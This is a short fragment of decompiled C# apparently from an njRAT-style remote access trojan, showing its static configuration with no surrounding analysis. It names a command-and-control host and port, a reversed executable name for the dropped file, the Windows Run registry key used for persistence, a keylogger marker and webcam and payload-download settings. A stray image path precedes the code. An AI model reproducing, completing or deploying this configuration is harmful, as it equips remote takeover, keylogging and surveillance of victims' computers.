 static OK()
{
OK.webcam = false;
OK.b = new byte[5121];
OK.BD = Conversions.ToBoolean("True");
OK.C = new TcpClient();
OK.Cn = false;
OK.DR = "TEMP";
OK.EXE = Strings.StrReverse("exe.revreS");
OK.F = new Computer();
OK.H = "govpet.mysynology.net";
OK.Idr = true;
OK.IsF = false;
OK.Isu = Conversions.ToBoolean("True");
OK.lastcap = string.Empty;
OK.LO = new FileInfo(Assembly.GetEntryAssembly().Location);
OK.MeM = new MemoryStream();
OK.MT = null;
OK.P = "6987";
OK.PLG = null;
OK.RG = "6a2634340fbf8a0a2c038c6263d49fd1";
OK.sf = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
OK.VN = "VGVzdGUgRG8gVkJT";
OK.VR = "0.7d By Pjoao1578";
OK.Y = "|'|'|";
OK.LastAS = string.Empty;
OK.LastAV = 0;
OK.Logs = string.Empty;
OK.vn1 = "[kl]";
OK.DownloadHostOrNot = Conversions.ToBoolean("False");
OK.DownloadHostOrNotURL = "{URLHOST}";
OK.kq = null;
}